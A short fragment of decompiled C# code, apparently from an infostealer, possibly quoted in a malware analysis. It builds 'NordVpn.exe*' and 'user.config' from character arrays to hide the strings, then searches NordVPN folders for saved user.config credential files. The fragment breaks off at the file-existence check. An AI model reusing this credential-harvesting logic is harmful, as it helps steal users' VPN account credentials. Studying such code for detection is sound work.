 DirectoryInfo[] directories = directoryInfo.GetDirectories(new string(new char[]
{
    'N',
    'o',
    'r',
    'd',
    'V',
    'p',
    'n',
    '.',
    'e',
    'x',
    'e',
    '*'
}));
for (int i = 0; i < directories.Length; i++)
{
    foreach (DirectoryInfo directoryInfo2 in directories[i].GetDirectories())
    {
        try
        {
            string text = Path.Combine(directoryInfo2.FullName, new string(new char[]
            {
                'u',
                's',
                'e',
                'r',
                '.',
                'c',
                'o',
                'n',
                'f',
                'i',
                'g'
            }));
            if (File.Exists(text))
            {